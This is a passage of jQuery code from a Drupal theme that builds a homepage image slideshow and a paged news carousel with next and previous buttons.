			$('.node-type-home-page .field-name-field-slideshow > .field-items .field-name-field-image-slide img').each(function(i) {
				var url = $(this).attr('src');
				$(this).closest('.field-name-field-image-slide').css('background-image', 'url('+url+')');
			});
			$('.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul > li').each(function(i) {
				if( i % 5 == 0 ) {
					$(this).nextAll().andSelf().slice(0,5).wrapAll('<div class="slide"></div>');
				}
			});
			$('.view-notizie-per-home .slide:first').addClass("active-news");
			$('.field-name-field-colonna-di-destra .news-next-prev .news-next').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').next('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').next('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:first').addClass('active-news');
				}
			});
			$('.field-name-field-colonna-di-destra .news-next-prev .news-prev').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').prev('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').prev('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:last').addClass('active-news');
				}
			});
		}
	}

	
	
})(jQuery, Drupal, this, this.document);

